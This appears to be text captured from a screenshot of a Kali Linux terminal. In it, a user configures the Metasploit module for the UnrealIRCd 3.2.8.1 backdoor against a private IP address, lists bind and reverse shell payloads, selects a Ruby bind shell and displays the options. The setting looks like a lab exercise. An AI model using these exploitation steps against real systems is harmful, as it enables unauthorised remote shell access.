 1 2 3 4 2 3 4:40:18 pm
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set  payload /cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >